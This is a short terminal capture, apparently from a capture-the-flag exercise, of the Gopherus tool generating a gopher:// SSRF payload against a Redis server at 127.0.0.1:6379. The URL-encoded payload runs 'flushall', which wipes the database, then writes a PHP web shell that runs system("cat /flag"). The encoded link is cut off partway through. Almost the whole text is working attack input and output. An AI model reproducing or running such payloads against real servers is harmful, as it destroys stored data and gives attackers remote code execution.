 root@kali:~/Gopherus-master# gopherus --exploit redis
README.md
scripts
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): echo system("cat /flag")
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0As
et%0D%0A%241%0D%0A1%0D%0A%2428%0D%0A%0A%0Aecho%20system%28%22cat%20/flag%22%29%0